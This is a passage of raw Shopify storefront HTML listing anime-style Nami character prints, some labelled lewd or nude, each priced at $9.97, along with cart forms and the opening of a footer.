<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid9185509146951'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid9185509146951" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid9185509146951-variant-id'
                    type="hidden"
                    name="id"
                    value="49471357616455"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid9185509146951-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid9185509146951-submit title-template--25312659341639__main-collection-product-grid-9185509146951"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9185509146951" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/NAMI.png_result.png?v=1751963391&width=165 165w,//waifuclub.com/cdn/shop/files/NAMI.png_result.png?v=1751963391&width=360 360w,//waifuclub.com/cdn/shop/files/NAMI.png_result.png?v=1751963391&width=533 533w,//waifuclub.com/cdn/shop/files/NAMI.png_result.png?v=1751963391&width=720 720w,//waifuclub.com/cdn/shop/files/NAMI.png_result.png?v=1751963391 720w
                "
                src="//waifuclub.com/cdn/shop/files/NAMI.png_result.png?v=1751963391&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NAMI SWIMSUIT"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid7526014124285-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nami-swimsuit"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7526014124285"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7526014124285 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-7526014124285"
              >
                NAMI SWIMSUIT
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-7526014124285"
            
          >
            <a
              href="/products/nami-swimsuit"
              id="CardLink-template--25312659341639__main-collection-product-grid-7526014124285"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-7526014124285 Badge-template--25312659341639__main-collection-product-grid-7526014124285"
            >
              NAMI SWIMSUIT
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid7526014124285'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid7526014124285" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid7526014124285-variant-id'
                    type="hidden"
                    name="id"
                    value="42257693081853"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid7526014124285-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid7526014124285-submit title-template--25312659341639__main-collection-product-grid-7526014124285"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7526014124285" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/NAMI-NSFW.png_result.png?v=1758756939&width=165 165w,//waifuclub.com/cdn/shop/files/NAMI-NSFW.png_result.png?v=1758756939&width=360 360w,//waifuclub.com/cdn/shop/files/NAMI-NSFW.png_result.png?v=1758756939&width=533 533w,//waifuclub.com/cdn/shop/files/NAMI-NSFW.png_result.png?v=1758756939&width=720 720w,//waifuclub.com/cdn/shop/files/NAMI-NSFW.png_result.png?v=1758756939 720w
                "
                src="//waifuclub.com/cdn/shop/files/NAMI-NSFW.png_result.png?v=1758756939&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NAMI LEWD"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid7526028214525-image'
              >
              
<img
                  srcset="//waifuclub.com/cdn/shop/files/NAMINSFW.png_result.png?v=1751962887&width=165 165w,//waifuclub.com/cdn/shop/files/NAMINSFW.png_result.png?v=1751962887&width=360 360w,//waifuclub.com/cdn/shop/files/NAMINSFW.png_result.png?v=1751962887&width=533 533w,//waifuclub.com/cdn/shop/files/NAMINSFW.png_result.png?v=1751962887&width=720 720w,//waifuclub.com/cdn/shop/files/NAMINSFW.png_result.png?v=1751962887 720w
                  "
                  src="//waifuclub.com/cdn/shop/files/NAMINSFW.png_result.png?v=1751962887&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nami-lewd"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7526028214525"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7526028214525 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-7526028214525"
              >
                NAMI LEWD
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-7526028214525"
            
          >
            <a
              href="/products/nami-lewd"
              id="CardLink-template--25312659341639__main-collection-product-grid-7526028214525"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-7526028214525 Badge-template--25312659341639__main-collection-product-grid-7526028214525"
            >
              NAMI LEWD
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid7526028214525'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid7526028214525" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid7526028214525-variant-id'
                    type="hidden"
                    name="id"
                    value="42257749901565"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid7526028214525-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid7526028214525-submit title-template--25312659341639__main-collection-product-grid-7526028214525"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7526028214525" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/NAKED-NAMI_3_result.png?v=1758756899&width=165 165w,//waifuclub.com/cdn/shop/files/NAKED-NAMI_3_result.png?v=1758756899&width=360 360w,//waifuclub.com/cdn/shop/files/NAKED-NAMI_3_result.png?v=1758756899&width=533 533w,//waifuclub.com/cdn/shop/files/NAKED-NAMI_3_result.png?v=1758756899&width=720 720w,//waifuclub.com/cdn/shop/files/NAKED-NAMI_3_result.png?v=1758756899 720w
                "
                src="//waifuclub.com/cdn/shop/files/NAKED-NAMI_3_result.png?v=1758756899&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NAMI NUDE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid9777469391175-image'
              >
              
<img
                  srcset="//waifuclub.com/cdn/shop/files/NAKEDNAMI_3_result.png?v=1751785964&width=165 165w,//waifuclub.com/cdn/shop/files/NAKEDNAMI_3_result.png?v=1751785964&width=360 360w,//waifuclub.com/cdn/shop/files/NAKEDNAMI_3_result.png?v=1751785964&width=533 533w,//waifuclub.com/cdn/shop/files/NAKEDNAMI_3_result.png?v=1751785964&width=720 720w,//waifuclub.com/cdn/shop/files/NAKEDNAMI_3_result.png?v=1751785964 720w
                  "
                  src="//waifuclub.com/cdn/shop/files/NAKEDNAMI_3_result.png?v=1751785964&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nami-nude"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9777469391175"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9777469391175 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-9777469391175"
              >
                NAMI NUDE
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-9777469391175"
            
          >
            <a
              href="/products/nami-nude"
              id="CardLink-template--25312659341639__main-collection-product-grid-9777469391175"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-9777469391175 Badge-template--25312659341639__main-collection-product-grid-9777469391175"
            >
              NAMI NUDE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid9777469391175'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid9777469391175" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid9777469391175-variant-id'
                    type="hidden"
                    name="id"
                    value="50536271184199"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid9777469391175-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid9777469391175-submit title-template--25312659341639__main-collection-product-grid-9777469391175"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9777469391175" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/NAMI4_result.png?v=1751784753&width=165 165w,//waifuclub.com/cdn/shop/files/NAMI4_result.png?v=1751784753&width=360 360w,//waifuclub.com/cdn/shop/files/NAMI4_result.png?v=1751784753&width=533 533w,//waifuclub.com/cdn/shop/files/NAMI4_result.png?v=1751784753&width=720 720w,//waifuclub.com/cdn/shop/files/NAMI4_result.png?v=1751784753 720w
                "
                src="//waifuclub.com/cdn/shop/files/NAMI4_result.png?v=1751784753&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NAMI EGGHEAD"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid9843654263111-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nami-egghead"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9843654263111"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9843654263111 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-9843654263111"
              >
                NAMI EGGHEAD
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-9843654263111"
            
          >
            <a
              href="/products/nami-egghead"
              id="CardLink-template--25312659341639__main-collection-product-grid-9843654263111"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-9843654263111 Badge-template--25312659341639__main-collection-product-grid-9843654263111"
            >
              NAMI EGGHEAD
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid9843654263111'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid9843654263111" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid9843654263111-variant-id'
                    type="hidden"
                    name="id"
                    value="50658592981319"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid9843654263111-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid9843654263111-submit title-template--25312659341639__main-collection-product-grid-9843654263111"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9843654263111" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/NAMI5_result.png?v=1751739238&width=165 165w,//waifuclub.com/cdn/shop/files/NAMI5_result.png?v=1751739238&width=360 360w,//waifuclub.com/cdn/shop/files/NAMI5_result.png?v=1751739238&width=533 533w,//waifuclub.com/cdn/shop/files/NAMI5_result.png?v=1751739238&width=720 720w,//waifuclub.com/cdn/shop/files/NAMI5_result.png?v=1751739238 720w
                "
                src="//waifuclub.com/cdn/shop/files/NAMI5_result.png?v=1751739238&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NAMI CASUAL"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid10150874546503-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nami-casual"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-10150874546503"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-10150874546503 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-10150874546503"
              >
                NAMI CASUAL
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-10150874546503"
            
          >
            <a
              href="/products/nami-casual"
              id="CardLink-template--25312659341639__main-collection-product-grid-10150874546503"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-10150874546503 Badge-template--25312659341639__main-collection-product-grid-10150874546503"
            >
              NAMI CASUAL
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid10150874546503'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid10150874546503" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid10150874546503-variant-id'
                    type="hidden"
                    name="id"
                    value="51522985984327"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid10150874546503-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid10150874546503-submit title-template--25312659341639__main-collection-product-grid-10150874546503"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10150874546503" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--25312659341639__main-collection-product-grid select#SortBy {background: #000;} </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 8.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 6.375rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25312661307719__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25312661307719__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25312661307719__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25312661307719__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25312661307719__footer color-background-1 gradient section-sections--25312661307719__footer-padding animate-section animate--hidden" data-animations='' data-type='blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
